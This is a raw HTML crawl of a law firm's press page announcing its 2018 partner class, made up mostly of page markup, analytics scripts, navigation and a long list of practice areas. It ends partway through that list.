

--- FILE ---
content_type: text/html
request_url: https://www.pillsburylaw.com/en/news-and-insights/pillsbury-s-2018-partner-class-boasts-cross-border-litigation.html
body_size: 17113
content:


<!DOCTYPE html>
<html lang="en" class="html-non-homepage">
    <head>
        <meta charset="utf-8">
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="google" content="notranslate">
        <meta name="description" content="Pillsbury today announced the advancement of eight lawyers to partner."/>
        <meta name="keywords" content="pillsbury law firm, new partners, 2018 partner promotions"/>

        <!-- Open Graph protocol for Sharing - http://ogp.me/ -->
        <meta property="og:description" content="“We take enormous pride in the quality of our attorneys at Pillsbury,” said Firm Chair David Dekker. “Through skill, initiative, hard work and determination, the members of this year’s partner class h..." />
        <meta property="og:image" content="https://www.pillsburylaw.com/a/web/110614/9dhzqj/110614.jpg" />
            <meta property="og:image:secure_url" content="https://www.pillsburylaw.com/a/web/110614/9dhzqj/110614.jpg" />
        <meta property="og:site_name" content="Pillsbury Law" />
        <meta property="og:title" content="Pillsbury’s 2018 Partner Class Boasts Cross-Border Experience" />
        <meta property="og:type" content="website" />
        <meta property="og:url" content="https://www.pillsburylaw.com/en/news-and-insights/pillsbury-s-2018-partner-class-boasts-cross-border-litigation.html" />



        <title>Pillsbury’s 2018 Partner Class Boasts Cross-Border Experience</title>
        <!-- Designed by Carbone Smolan Agency - http://www.carbonesmolan.com -->
        <!-- Developed by Rubenstein Technology Group - http://www.rubensteintech.com -->
        <!-- Powered by RubyLaw - http://www.rubylaw.com -->
        <!-- Template based on HTML5 Boilerplate - http://html5boilerplate.com/ -->

        <link rel="icon" href="/favicon.ico?v=1" type="image/x-icon" />

        <!-- MERCURY FONT INCLUDE -->
        <link rel="stylesheet dns-prefetch" type="text/css" href="//cloud.typography.com/6200674/616948/css/fonts.css" />

            <link href="https://www.pillsburylaw.com/cached/40166/styles/all-mode-global-min.css" media="all" rel="stylesheet" type="text/css"/>
    <!--[if IE 8]>
    <link href="https://www.pillsburylaw.com/cached/40166/styles/all-mode-global-if-IE8-MQSTRIPPED-min.css" media="all" rel="stylesheet" type="text/css"/>
    <![endif]-->

        
        <noscript>
            <link rel="stylesheet" type="text/css" href="/styles/noscript.css">
        </noscript>

        

        <script type="text/javascript">
            var urlFragment = window.location.hash;
            if (urlFragment && urlFragment === '#pdfbuild') {
                document.title = "Pillsbury’s 2018 Partner Class Boasts Cross-Border, Litigation, Policy Experience";
            }
        </script>

        <script type="text/javascript" src="https://www.pillsburylaw.com/cached/40166/javascript/modernizr-custom.js"></script>
        <script type="text/javascript" src="https://www.pillsburylaw.com/cached/40166/javascript/detectizr.js"></script>
        <script type="text/javascript" src="https://www.pillsburylaw.com/cached/40166/javascript/scroll-proxy.min.js"></script>
    </head>
    <!--[if lt IE 7]>      <body class="no-js lt-ie10 lt-ie9 lt-ie8 lt-ie7 page__insights-details  js-searchable-page" data-theme=""> <![endif]-->
    <!--[if IE 7]>         <body class="no-js ie7 lt-ie10 lt-ie9 lt-ie8 page__insights-details  js-searchable-page" data-theme=""> <![endif]-->
    <!--[if IE 8]>         <body class="no-js ie8 lt-ie10 lt-ie9 page__insights-details  js-searchable-page" data-theme=""> <![endif]-->
    <!--[if IE 9]>         <body class="no-js ie9 lt-ie10 page__insights-details  js-searchable-page" data-theme=""> <![endif]-->
    <!--[if gt IE 9]><!--> <body class="no-js page__insights-details  js-searchable-page loader" data-theme=""> <!--<![endif]-->
        <script>
        dataLayer = [];
    </script>
    <script>
        analyticsRun = false;
        function run_analytics() {
            if ( analyticsRun ) return;

            analyticsRun = true;
            (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
            new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
            j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
            '//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
            })(window,document,'script','dataLayer','GTM-MSTRGR');
        }


    </script>


    <div id="cookie-control" data-api-key="75568186f5d9ee9f8da4d594ed8571d0e59d9330"></div>
    <script src="https://cc.cdn.civiccomputing.com/9/cookieControl-9.x.min.js" type="text/javascript"></script>

    <div class="theme-color--red"><!-- theme color div -->
        <div class="loader-overlay-container">
            <div class="loader-overlay"></div>
        </div>

    <div class="modal"></div>

    <div id="site_title" data-title="Pillsbury’s 2018 Partner Class Boasts Cross-Border Experience"></div>
    <div id="search_type" data-search-type=""></div>
    <div id="base_url" data-base-url=""></div>
    <div id="page-id" data-page-id="23659"></div>
    <div id="page-title" data-page-title="Pillsbury’s 2018 Partner Class Boasts Cross-Border Experience"></div>
    <div id="search-url" data-search-url="/en/search-results.html"></div>
    <div id="attorney-search-url" data-search-url="/en/lawyers/"></div>
    <div id="video-placeholder" data-video-placeholder=""></div>
    <div id="ruby-preview" data-on="0"></div>



<header id="header" class="js-header  global-page-header  clearfix  global-page-header--light">
    <div class="global-page-header__inner  clearfix">
        <div class="top-container clearfix">
            <div class="logo-container">
                <div class="js-logo  logo">
                    <a href="/">
                        <p class="ada-label">Pillsbury</p>
                        <!-- Generator: Adobe Illustrator 19.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="logo-fill" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
     viewBox="0 0 135 76" style="enable-background:new 0 0 135 76;" xml:space="preserve">
<g>
    <path d="M10.4,52.5c0,1.6-1.4,2.9-3.1,2.9c-1.7,0-3.1-1.3-3.1-2.9V23.6c0-1.6,1.4-2.9,3.1-2.9c1.7,0,3.1,1.3,3.1,2.9V52.5z
         M8.7,17.3c-1.8,0-3.4,0.7-4.5,1.9v-1.6H0v58.4h4.1V57c1.1,1.2,2.7,1.9,4.5,1.9c3.6,0,5.9-2.1,5.9-5.5V22.8
        C14.5,19.4,12.3,17.3,8.7,17.3"/>
    <path d="M130.9,17.6v34.9c0,1.6-1.4,2.9-3.1,2.9c-1.7,0-3.1-1.3-3.1-2.9V17.6h-4.1v35.7c0,3.4,2.2,5.5,5.9,5.5
        c1.8,0,3.4-0.7,4.5-1.9v19.1h4.1V17.6H130.9z"/>
    <path d="M78.3,52.5c0,1.6-1.4,2.9-3.1,2.9c-1.7,0-3.1-1.3-3.1-2.9V23.6c0-1.6,1.4-2.9,3.1-2.9c1.7,0,3.1,1.3,3.1,2.9V52.5z
         M76.6,17.3c-1.8,0-3.4,0.7-4.5,1.9V0.1H68v58.4h4.1V57c1.1,1.2,2.7,1.9,4.5,1.9c3.6,0,5.9-2.1,5.9-5.5V22.8
        C82.5,19.4,80.2,17.3,76.6,17.3"/>
    <path d="M116.7,17.3c-1.8,0-3.4,0.7-4.5,1.9v-1.6h-4.1v40.9h4.1V23.6c0-1.6,1.4-2.9,3.1-2.9c0.8,0,1.4,0.1,2.1,0.3v-3.7
        C117.2,17.3,116.9,17.3,116.7,17.3"/>
    <path d="M57.6,40.7c0.8,0.5,1.3,1.4,1.3,2.3v9.8c0,1.5-1.3,2.7-2.8,2.7c-1.5,0-2.8-1.2-2.8-2.7v-9.3h-4.1v8.8
        c0,3.6,3.1,6.6,6.9,6.6c3.8,0,6.9-2.9,6.9-6.6v-9.3c0-2.2-1.1-4.3-3.2-5.6L54,33.9c-0.8-0.5-1.3-1.4-1.3-2.3v-8.2
        c0-1.5,1.3-2.7,2.8-2.7c1.5,0,2.8,1.2,2.8,2.7v8.5h4.1v-8c0-3.6-3.1-6.6-6.9-6.6c-3.8,0-6.9,2.9-6.9,6.6v7.7c0,2.2,1.1,4.3,3.2,5.6
        L57.6,40.7z"/>
    <path d="M98.4,17.6v34.9c0,1.6-1.4,2.9-3.1,2.9c-1.7,0-3.1-1.3-3.1-2.9V17.6H88v35.7c0,3.4,2.2,5.5,5.9,5.5c1.8,0,3.4-0.7,4.5-1.9
        v1.6h4.1V17.6H98.4z"/>
    <rect x="29.7" y="0.1" width="4.1" height="58.4"/>
    <rect x="39.5" y="0.1" width="4.1" height="58.5"/>
    <rect x="20" y="17.8" width="4.2" height="40.6"/>
</g>
</svg>

                    </a>
                </div>
            </div>

            <div class="menu-container">
                <div class="menu-container__menu">
                    <ul class="">
    <li class="">
       <a class="header-login-link  " href="#">Connect</a>
    </li>

    <li class="">
        <a class="" href="http://careers.pillsburylaw.com/">
                Careers
        </a>
    </li>
    <li class="">
        <a class="" href="/en/contact.html">
                Contact
        </a>
    </li>
    <li class="">
        <a class="" href="http://japanese.pillsburylaw.com">
                日本語 (JP)
        </a>
    </li>
</ul>

                </div>
            </div>

            <nav class="module--accordion-menu  clearfix">
    <div class="module--accordion-menu__inside">

      <ul>
        <li class="module--accordion-menu__inside__nav-item">
            <p class="module--accordion-menu__header">
                <a href="/en/lawyers/index.html">
                    Lawyers
                </a>
            </p>
            <ul class="module--accordion-menu__menu">
                <li class="js-accordion-menu__sub-item">
                    <a href="/en/about-us.html">
                        About Us
                    </a>
                </li>
                <li class="js-accordion-menu__sub-item">
                    <a href="http://careers.pillsburylaw.com">
                        Careers
                    </a>
                </li>
                <li class="js-accordion-menu__sub-item">
                    <a href="/en/offices/index.html">
                        Offices
                    </a>
                </li>
                <li class="js-accordion-menu__sub-item">
                    <a href="/en/lawyers/">
                        Bios
                    </a>
                </li>
            </ul>
        </li>
        <li class="module--accordion-menu__inside__nav-item">
            <p class="module--accordion-menu__header">
                <a href="/en/services/">
                    Capabilities
                </a>
            </p>
            <ul class="module--accordion-menu__menu">
                <li class="js-accordion-menu__sub-item">
                    <a href="/en/our-approach.html">
                        Our Approach
                    </a>
                </li>
                <li class="js-accordion-menu__sub-item">
                    <a href="/en/services/index.html">
                        Services
                    </a>
                </li>
            </ul>
        </li>
        <li class="module--accordion-menu__inside__nav-item">
            <p class="module--accordion-menu__header">
                <a href="/en/search-results.html?v=insights&amp;q">
                    Insights
                </a>
            </p>
            <ul class="module--accordion-menu__menu">
                <li class="js-accordion-menu__sub-item">
                    <a href="/en/search-results.html?v=insights&amp;itype=event">
                        Events
                    </a>
                </li>
                <li class="js-accordion-menu__sub-item">
                    <a href="/en/blogs.html">
                        Blogs
                    </a>
                </li>
                <li class="js-accordion-menu__sub-item">
                    <a href="/en/search-results.html?v=insights&amp;itype=news">
                        Press
                    </a>
                </li>
                <li class="js-accordion-menu__sub-item">
                    <a href="/en/search-results.html?v=insights&amp;itype=blog_leadership">
                        Thought Leadership
                    </a>
                </li>
            </ul>
        </li>
      </ul>

        <div class="accordion-menu__utility-links-container">
            <ul class="accordion-menu__sub-links">
    <li class="accordion-menu__utility-link-li">
       <a class="header-login-link  accordion-menu__utility-link" href="#">Connect</a>
    </li>

    <li class="accordion-menu__utility-link-li">
        <a class="accordion-menu__utility-link" href="http://careers.pillsburylaw.com/">
                Careers
        </a>
    </li>
    <li class="accordion-menu__utility-link-li">
        <a class="accordion-menu__utility-link" href="/en/contact.html">
                Contact
        </a>
    </li>
    <li class="accordion-menu__utility-link-li">
        <a class="accordion-menu__utility-link" href="http://japanese.pillsburylaw.com">
                日本語 (JP)
        </a>
    </li>
</ul>

        </div>

    </div>
</nav>


            <button class="js-hamburger  hamburger">
                <span class="js-hamburger__line  hamburger__line"></span>
                <span class="js-hamburger__line  hamburger__line"></span>
                <span class="js-hamburger__line  hamburger__line"></span>
                <span class="ada-label">Menu</span>
            </button>
        </div>

        
<div class="js-icon-container--search  icon-container  icon-container--search  clearfix">
    <div class="icon-container--search__inner">
        <button class="js-search-link  icon-container--search__link">
            <span class="ada-link-text">Search</span>
            <span class="icon icon-search"></span>
        </button>
        <button class="js-icon-container--close  icon-container--close__link"><span class="icon  icon-close"></span><span class="ada-label">Close Search</span></button>
    </div>
    <form name="query-input-form" id="query-input-form" class="js-global-page-header__search-form  global-page-header__search-form">
        <fieldset class="search-box-fieldset">
            <legend class="ada-legend">Search PillsburyLaw.com</legend>
            <label id="search-box-label" class="ada-label" >Search PillsburyLaw.com</label>
            <input type="text" class="js-search-box__input  js-search-box-inputs  search-box-input" name="q" placeholder="Search All..." autocomplete="off" autocorrect="off" autocapitalize="off" spellcheck="false" value="" />
            <input type="hidden" id="v" name="v" value="site" />
        </fieldset>
    </form>
</div>

<div class="js-search-bar-container  module  module--search-bar-container  clearfix  search-bar-container--site-active">
  <div class="module--search-bar-container__inner clearfix">

    <div class="module--search-filter">
            <form name="search-view-form" id="search-view-form">
                <ul>
                    <li data-search-type="site" class="search-filters__filter  active-filter">
                        <span class="search-view-form__radio"></span>
                        <span>All</span>
                    </li>
                    <li data-search-type="attorney" class="search-filters__filter">
                        <span class="search-view-form__radio"></span>
                        <span>Lawyers</span>
                    </li>
                    <li data-search-type="capabilities" class="search-filters__filter">
                        <span class="search-view-form__radio"></span>
                        <span>Capabilities</span>
                    </li>
                    <li data-search-type="insights" class="search-filters__filter">
                        <span class="search-view-form__radio"></span>
                        <span>Insights</span>
                    </li>
                </ul>
            </form>
    </div>

    <div
        class="search-utilities-wrapper"
    >

    <script class="js-search-dropdowns-content" type="text/template"> 

    
<div class="search-utilities  clearfix">
    <div class="module module--search-tags js-module-search-tags">
        <form id="module--search-tags-form" name="module--search-tags-form">
            
<label id="itype-label" class="ada-label" for="itype">All Categories</label>
<select data-type="" name="itype" id="itype" >
    <option value="">All Categories</option>

    <option
        value="blog_post"
    >All Blog Posts</option>
    <option
        value="event"
    >All Events</option>
    <option
        value="news"
    >All Press</option>
    <option
        value="blog_leadership"
    >All Thought Leadership</option>
    <option
        value="tltype_1000021"
    >Alert</option>
    <option
        value="tltype_1000022"
    >Article</option>
    <option
        value="evtype_1010927"
    >Attendee</option>
    <option
        value="prtype_1000918"
    >Awards & Rankings</option>
    <option
        value="tltype_1000019"
    >Book</option>
    <option
        value="tltype_1000016"
    >Brochure</option>
    <option
        value="evtype_1002131"
    >CLE</option>
    <option
        value="tltype_1000017"
    >Emerging Trends</option>
    <option
        value="prtype_1000915"
    >Media Coverage</option>
    <option
        value="tltype_1000015"
    >Newsletter</option>
    <option
        value="prtype_1000913"
    >People</option>
    <option
        value="tltype_1000024"
    >Podcast</option>
    <option
        value="tltype_1000018"
    >Presentation</option>
    <option
        value="prtype_1000917"
    >Press Release</option>
    <option
        value="evtype_1002130"
    >Speaker</option>
    <option
        value="evtype_1002129"
    >Sponsor</option>
    <option
        value="prtype_1010267"
    >Statement</option>
    <option
        value="tltype_1000020"
    >Video</option>
    <option
        value="evtype_1002128"
    >Webinar</option>
    <option
        value="tltype_1024247"
    >White Paper</option>

</select>


            
<label id="p-label" class="ada-label" for="p">All Practices</label>
<select data-type="" name="p" id="p" >
    <option value="">All Practices</option>

    <option
        value="1030694"
        data-url="/en/services/solutions-teams/access-to-capital.html"
    >    Access to Capital Resource Center

</option>
    <option
        value="15436"
        data-url="/en/services/sectors/communications/advertising-and-promotions-law.html"
    >    Advertising &amp; Promotions Law

</option>
    <option
        class="hide_item"
        value="20379"
        data-url="/en/services/intellectual-property/advertising-and-promotions-law.html"
    >    Advertising &amp; Promotions Law

</option>
    <option
        value="25166"
        data-url="/en/services/finance/asset-finance/afic.html"
    >    Aircraft Finance Insurance Consortium (AFIC)

</option>
    <option
        value="1006099"
        data-url="/en/services/anti-money-laundering.html"
    >    Anti-Money Laundering

</option>
    <option
        value="15484"
        data-url="/en/services/litigation/antitrust-and-competition/index.html"
    >    Antitrust &amp; Competition

</option>
    <option
        value="15485"
        data-url="/en/services/litigation/appellate.html"
    >    Appellate

</option>
    <option
        value="15668"
        data-url="/en/services/corporate-and-transactional/global-sourcing-and-technology-transactions/applications-development-and-maintenance.html"
    >    Applications Development &amp; Maintenance

</option>
    <option
        value="25678"
        data-url="/en/services/sectors/technology/artificial-intelligence.html"
    >    Artificial Intelligence 

</option>
    <option
        value="24915"
        data-url="/en/services/asset-decommissioning.html"
    >    Asset Decommissioning

</option>
    <option
        value="15533"
        data-url="/en/services/finance/asset-finance/index.html"
    >    Asset Finance

</option>
    <option
        value="20542"
        data-url="/en/services/finance/asset-finance/aviation-finance.html"
    >    Aviation Finance

</option>
    <option
        value="19782"
        data-url="/en/services/sectors/aviation-aerospace-and-transportation/index.html"
    >    Aviation, Aerospace &amp; Transportation

</option>
    <option
        value="15434"
        data-url="/en/services/regulatory/aviation-aerospace-and-transportation-regulatory/index.html"
    >    Aviation, Aerospace &amp; Transportation - Regulatory

</option>
    <option
        value="15612"
        data-url="/en/services/finance/bank-and-leveraged-finance.html"
    >    Bank &amp; Leveraged Finance

</option>
    <option
        value="20606"
        data-url="/en/services/bankruptcy.html"
    >    Bankruptcy

</option>
    <option
        class="hide_item"
        value="23069"
        data-url="/en/services/litigation/government-contracts-and-disputes/bid-protests.html"
    >    Bid Protests

</option>
    <option
        value="23075"
        data-url="/en/services/regulatory/government-contracts-and-disputes/bid-protests.html"
    >    Bid Protests

</option>
    <option
        value="25287"
        data-url="/en/services/blockchain-distributed-ledger-dlt.html"
    >    Blockchain &amp; Distributed Ledger Technology (DLT)

</option>
    <option
        value="1005876"
        data-url="/en/services/corporate-and-transactional/executive-compensation-and-benefits/board-advisory-and-corporate-governance.html"
    >    Board Advisory &amp; Corporate Governance

</option>
    <option
        value="15669"
        data-url="/en/services/corporate-and-transactional/global-sourcing-and-technology-transactions/business-process-outsourcing.html"
    >    Business Process Outsourcing

</option>
    <option
        value="19770"
        data-url="/en/services/litigation/business-trials-litigation.html"
    >    Business Trials &amp; Litigation

</option>
    <option
        value="15708"
        data-url="/en/services/regulatory/international-trade/cfius-and-foreign-investment.html"
    >    CFIUS &amp; Foreign Investment

</option>
    <option
        value="1005956"
        data-url="/en/services/covid-19-coronavirus.html"
    >    COVID-19 and Economic Impact Resource Center

</option>
    <option
        value="1009371"
    >    COVID-19: Disputes &amp; Investigations

</option>
    <option
        value="1009320"
    >    COVID-19: Financial Strategies

</option>
    <option
        value="1007604"
        data-url="/en/services/covid-19-stimulus.html"
    >    COVID-19: Government Stimulus Guidance

</option>
    <option
        value="1009351"
    >    COVID-19: Industry Transformation

</option>
    <option
        value="1007605"
        data-url="/en/services/stay-home-reopening.html"
    >    COVID-19: Stay-Home &amp; Reopening

</option>
    <option
        value="15437"
        data-url="/en/services/sectors/communications/cable-and-multi-channel-video-delivery-systems.html"
    >    Cable &amp; Multi-Channel Video Delivery Systems

</option>
    <option
        class="hide_item"
        value="20380"
        data-url="/en/services/regulatory/communications/cable-and-multi-channel-video-delivery-systems.html"
    >    Cable &amp; Multi-Channel Video Delivery Systems

</option>
    <option
        value="25720"
        data-url="/en/services/solutions-teams/cybersecurity-data-protection-and-privacy/ccpa.html"
    >    California Consumer Privacy Act (CCPA)

</option>
    <option
        value="15647"
        data-url="/en/services/california-transparency-in-supply-chains-act.html"
    >    California Transparency in Supply Chains Act

</option>
    <option
        value="1056582"
        data-url="/en/services/global-reach/canada.html"
    >    Canada

</option>
    <option
        value="15447"
        data-url="/en/services/corporate-and-transactional/capital-markets.html"
    >    Capital Markets

</option>
    <option
        value="15727"
        data-url="/en/services/litigation/antitrust-and-competition/cartel-investigations-and-litigation.html"
    >    Cartel Investigations &amp; Litigation

</option>
    <option
        class="hide_item"
        value="20473"
        data-url="/en/services/corporate-and-transactional/insolvency-and-restructuring/chapter-11.html"
    >    Chapter 11

</option>
    <option
        class="hide_item"
        value="20475"
        data-url="/en/services/finance/insolvency-and-restructuring/chapter-11.html"
    >    Chapter 11

</option>
    <option
        value="20476"
        data-url="/en/services/litigation/insolvency-and-restructuring/chapter-11.html"
    >    Chapter 11

</option>
    <option
        class="hide_item"
        value="1016055"
        data-url="/en/services/corporate-and-transactional/insolvency-and-restructuring/chapter-15-cross-border-and-international-insolvency.html"
    >    Chapter 15, Cross-Border &amp; International Insolvency

</option>
    <option
        class="hide_item"
        value="1016070"
        data-url="/en/services/finance/insolvency-and-restructuring/chapter-15-cross-border-and-international-insolvency.html"
    >    Chapter 15, Cross-Border &amp; International Insolvency

</option>
    <option
        value="1016071"
        data-url="/en/services/litigation/insolvency-and-restructuring/chapter-15-cross-border-and-international-insolvency.html"
    >    Chapter 15, Cross-Border &amp; International Insolvency

</option>
    <option
        value="15480"
        data-url="/en/services/global-reach/china.html"
    >    China

</option>
    <option
        class="hide_item"
        value="23067"
        data-url="/en/services/litigation/government-contracts-and-disputes/claims-terminations.html"
    >    Claims &amp; Terminations

</option>
    <option
        value="23078"
        data-url="/en/services/regulatory/government-contracts-and-disputes/claims-terminations.html"
    >    Claims &amp; Terminations

</option>
    <option
        value="15675"
        data-url="/en/services/corporate-and-transactional/global-sourcing-and-technology-transactions/cloud-computing.html"
    >    Cloud Computing

</option>
    <option
        value="1035303"
        data-url="/en/services/litigation/commercial-litigation-new-york.html"
    >    Commercial Litigation in New York

</option>
    <option
        value="15435"
        data-url="/en/services/sectors/communications/index.html"
    >    Communications

</option>
    <option
        class="hide_item"
        value="20378"
        data-url="/en/services/regulatory/communications/index.html"
    >    Communications

</option>
    <option
        class="hide_item"
        value="19802"
        data-url="/en/services/sectors/construction.html"
    >    Construction

</option>
    <option
        value="15491"
        data-url="/en/services/litigation/construction-counseling-and-dispute-resolution.html"
    >    Construction Counseling &amp; Dispute Resolution

</option>
    <option
        class="hide_item"
        value="20413"
        data-url="/en/services/corporate-and-transactional/real-estate/construction-counseling-and-dispute-resolution.html"
    >    Construction Counseling &amp; Dispute Resolution

</option>
    <option
        class="hide_item"
        value="22300"
        data-url="/en/services/sectors/real-estate/construction-counseling-and-dispute-resolution.html"
    >    Construction Counseling &amp; Dispute Resolution

</option>
    <option
        value="15690"
        data-url="/en/services/litigation/insurance-recovery-and-advisory/construction-insurance.html"
    >    Construction Insurance

</option>
    <option
        value="19771"
        data-url="/en/services/litigation/consumer-class-actions.html"
    >    Consumer Class Actions

</option>
    <option
        value="19783"
        data-url="/en/services/regulatory/consumer-finance-regulatory.html"
    >    Consumer Finance Regulatory

</option>
    <option
        value="1055000"
        data-url="/en/services/regulatory/consumer-protection.html"
    >    Consumer Protection

</option>
    <option
        value="15474"
        data-url="/en/services/intellectual-property/copyrights-counseling-and-litigation.html"
    >    Copyright Counseling &amp; Litigation

</option>
    <option
        value="19813"
        data-url="/en/services/corporate-and-transactional/index.html"
    >    Corporate

</option>
    <option
        value="15487"
        data-url="/en/services/litigation/corporate-investigations-and-white-collar-defense.html"
    >    Corporate Investigations &amp; White Collar Defense

</option>
    <option
        value="1060036"
        data-url="/en/services/corporate-and-transactional/about-corporate/corporate-reorganizations.html"
    >    Corporate Reorganizations

</option>
    <option
        value="1033414"
        data-url="/en/services/CTA.html"
    >    Corporate Transparency Act Resource Center

</option>
    <option
        value="1042652"
        data-url="/en/services/corporate-and-transactional/corporate-venture-capital.html"
    >    Corporate Venture Capital

</option>
    <option
        class="hide_item"
        value="20491"
        data-url="/en/services/corporate-and-transactional/insolvency-and-restructuring/creditors-rights.html"
    >    Creditors’ Rights

</option>
    <option
        class="hide_item"
        value="20492"
        data-url="/en/services/finance/insolvency-and-restructuring/creditors-rights.html"
    >    Creditors’ Rights

</option>
    <option
        value="20493"
        data-url="/en/services/litigation/insolvency-and-restructuring/creditors-rights.html"
    >    Creditors’ Rights

</option>
    <option
        value="15744"
        data-url="/en/services/solutions-teams/crisis-management/index.html"
    >    Crisis Management

</option>
    <option
        value="15710"
        data-url="/en/services/regulatory/international-trade/customs-compliance-and-enforcement.html"
    >    Customs Compliance &amp; Enforcement

</option>
    <option
        class="hide_item"
        value="25970"
        data-url="/en/services/litigation/government-contracts-and-disputes/cyber-compliance-government-contracts.html"
    >    Cyber Compliance in Government Contracts

</option>
    <option
        value="25971"
        data-url="/en/services/regulatory/government-contracts-and-disputes/cyber-compliance-government-contracts.html"
    >    Cyber Compliance in Government Contracts  

</option>
    <option
        value="1064101"
        data-url="/en/services/solutions-teams/cybersecurity-data-protection-and-privacy/cyber-disputes.html"
    >    Cyber Disputes

</option>
    <option
        value="15682"
        data-url="/en/services/litigation/insurance-recovery-and-advisory/cyber-insurance.html"
    >    Cyber Insurance

</option>
    <option
        value="15734"
        data-url="/en/services/solutions-teams/cybersecurity-data-protection-and-privacy/index.html"
    >    Cybersecurity, Data Protection &amp; Privacy

</option>
    <option
        value="15681"
        data-url="/en/services/litigation/insurance-recovery-and-advisory/d-and-o-professional-liability.html"
    >    D&amp;O Professional Liability

</option>
    <option
        value="1042492"
        data-url="/en/services/litigation/dei-compliance-counseling-and-defense.html"
    >    DEI (Diversity, Equity and Inclusion) Compliance, Counseling &amp; Defense

</option>
    <option
        value="1047180"
        data-url="/en/services/sectors/data-centers.html"
    >    Data Centers

</option>
    <option
        value="25907"
        data-url="/en/services/regulatory/government-contracts-and-disputes/data-rights-patents.html"
    >    Data Rights &amp; Patents

</option>
    <option
        class="hide_item"
        value="25908"
        data-url="/en/services/litigation/government-contracts-and-disputes/data-rights-patents.html"
    >    Data Rights &amp; Patents

</option>
    <option
        value="15461"
        data-url="/en/services/finance/derivatives-and-structured-products.html"
    >    Derivatives &amp; Structured Products

</option>
    <option
        value="1029681"
        data-url="/en/services/litigation/digital-assets-in-distress.html"
    >    Digital Assets in Distress

</option>
    <option
        value="1026696"
        data-url="/en/services/digital-health.html"
    >    Digital Health

</option>
    <option
        class="hide_item"
        value="20528"
        data-url="/en/services/corporate-and-transactional/insolvency-and-restructuring/distressed-m-and-a.html"
    >    Distressed M&amp;A

</option>
    <option
        class="hide_item"
        value="20529"
        data-url="/en/services/finance/insolvency-and-restructuring/distressed-m-and-a.html"
    >    Distressed M&amp;A

</option>
    <option
        value="20530"
        data-url="/en/services/litigation/insolvency-and-restructuring/distressed-m-and-a.html"
    >    Distressed M&amp;A

</option>
    <option
        value="15619"
        data-url="/en/services/corporate-and-transactional/real-estate/distressed-real-estate.html"
    >    Distressed Real Estate

</option>
    <option
        class="hide_item"
        value="22301"
        data-url="/en/services/sectors/real-estate/distressed-real-estate.html"
    >    Distressed Real Estate

</option>
    <option
        value="15603"
        data-url="/en/services/sectors/education.html"
    >    Education

</option>
    <option
        value="19814"
        data-url="/en/services/corporate-and-transactional/emerging-companies-and-venture-capital.html"
    >    Emerging Companies &amp; Venture Capital

</option>
    <option
        value="15450"
        data-url="/en/services/corporate-and-transactional/employment-law.html"
    >    Employment Law

</option>
    <option
        class="hide_item"
        value="15591"
        data-url="/en/services/litigation/employment-law.html"
    >    Employment Law

</option>
    <option
        value="19857"
        data-url="/en/services/sectors/energy/index.html"
    >    Energy

</option>
    <option
        class="hide_item"
        value="25712"
        data-url="/en/services/regulatory/energy.html"
    >    Energy

</option>
    <option
        class="hide_item"
        value="20551"
        data-url="/en/services/sectors/energy/energy-capital-markets.html"
    >    Energy Capital Markets

</option>
    <option
        value="22591"
        data-url="/en/services/corporate-and-transactional/energy-capital-markets.html"
    >    Energy Capital Markets

</option>
    <option
        value="15451"
        data-url="/en/services/regulatory/environmental-and-natural-resources/index.html"
    >    Environmental &amp; Natural Resources

</option>
    <option
        value="20428"
        data-url="/en/services/regulatory/environmental-and-natural-resources/environmental-counseling-and-compliance.html"
    >    Environmental Counseling &amp; Compliance

</option>
    <option
        value="15720"
        data-url="/en/services/regulatory/environmental-and-natural-resources/environmental-enforcement-and-compliance-strategies.html"
    >    Environmental Enforcement &amp; Compliance Strategies

</option>
    <option
        value="15689"
        data-url="/en/services/litigation/insurance-recovery-and-advisory/environmental-liability.html"
    >    Environmental Liability

</option>
    <option
        value="15453"
        data-url="/en/services/regulatory/environmental-and-natural-resources/environmental-litigation.html"
    >    Environmental Litigation

</option>
    <option
        class="hide_item"
        value="20427"
        data-url="/en/services/litigation/environmental-litigation.html"
    >    Environmental Litigation

</option>
    <option
        value="1006525"
        data-url="/en/services/regulatory/government-contracts-and-disputes/ethics-and-compliance.html"
    >    Ethics and Compliance

</option>
    <option
        class="hide_item"
        value="1006538"
        data-url="/en/services/litigation/government-contracts-and-disputes/ethics-and-compliance.html"
    >    Ethics and Compliance

</option>
    <option
        value="15455"
        data-url="/en/services/corporate-and-transactional/executive-compensation-and-benefits.html"
    >    Executive Compensation &amp; Benefits

</option>
    <option
        value="15709"
        data-url="/en/services/regulatory/international-trade/export-and-technology-transfer-controls.html"
    >    Export &amp; Technology Transfer Controls

</option>
    <option
        value="15674"
        data-url="/en/services/corporate-and-transactional/global-sourcing-and-technology-transactions/facilities-management.html"
    >    Facilities Management

</option>
    <option
        value="1020862"
        data-url="/en/US-Federal-Funding.html"
    >    Federal Funding Resource Center

</option>
    <option
        value="15596"
        data-url="/en/services/litigation/federal-tax-controversy-and-tax-policy.html"
    >    Federal Tax Controversy &amp; Tax Policy

</option>
    <option
        class="hide_item"
        value="20547"
        data-url="/en/services/corporate-and-transactional/tax/federal-tax-controversy-and-tax-policy.html"
    >    Federal Tax Controversy &amp; Tax Policy

</option>
    <option
        value="15456"
        data-url="/en/services/finance/about-finance.html"
    >    Finance

</option>
    <option
        value="15540"
        data-url="/en/services/finance/financial-industry-group.html"
    >    Financial Industry Group

</option>
    <option
        class="hide_item"
        value="19861"
        data-url="/en/services/sectors/financial-industry-group.html"
    >    Financial Industry Group

</option>
    <option
        class="hide_item"
        value="20016"
        data-url="/en/services/corporate-and-transactional/financial-industry-group.html"
    >    Financial Industry Group

</option>
    <option
        class="hide_item"
        value="23071"
        data-url="/en/services/litigation/government-contracts-and-disputes/financial-issues.html"
    >    Financial Issues

</option>
    <option
        value="23073"
        data-url="/en/services/regulatory/government-contracts-and-disputes/financial-issues.html"
    >    Financial Issues

</option>
    <option
        class="hide_item"
        value="20565"
        data-url="/en/services/corporate-and-transactional/insolvency-and-restructuring/financial-restructuring.html"
    >    Financial Restructuring

</option>
    <option
        class="hide_item"
        value="20566"
